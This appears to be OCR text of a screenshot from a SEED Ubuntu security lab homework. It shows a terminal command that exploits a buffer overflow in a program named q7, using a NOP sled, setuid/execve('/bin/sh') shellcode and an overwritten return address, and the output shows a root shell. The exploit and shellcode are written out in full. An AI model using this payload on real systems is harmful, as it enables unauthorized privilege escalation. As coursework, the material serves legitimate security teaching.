 SEEDUbuntu [Running]
Terminator
En
7:31 PM
root@VM: /home/seed/Documents/Homework 1
root@VM: /home/seed/Documents/Homework 1 66x24
[10/23/21]seed@VM:~/.../Homework 1$ ./q7 `python -c 'print "\x90"*
259 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x3
1\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\
x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
" + "\x94\xea\xff\xbf"'`
# whoami
root
#
Left ⌘